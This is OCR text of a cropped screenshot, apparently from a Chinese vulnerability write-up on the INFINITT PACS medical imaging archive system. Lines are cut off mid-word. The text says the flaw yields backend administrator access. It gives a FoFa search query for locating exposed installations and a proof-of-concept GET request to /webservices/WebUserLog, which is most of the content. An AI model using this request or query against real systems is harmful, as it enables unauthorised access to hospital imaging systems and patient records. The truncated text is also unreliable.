
英飞达医学影像存档与通信系统 We
通过该漏洞获取系统后台管理员
影响版本：
英飞达影像存档与通讯PACS系统
FoFa：
"INFINITT"
&&
(
icon_hash=
"1
POC：
GET /webservices/WebUserLog
Host: 
Accept-Encoding: gzip, defl
Accept: */*
Accept-Language: en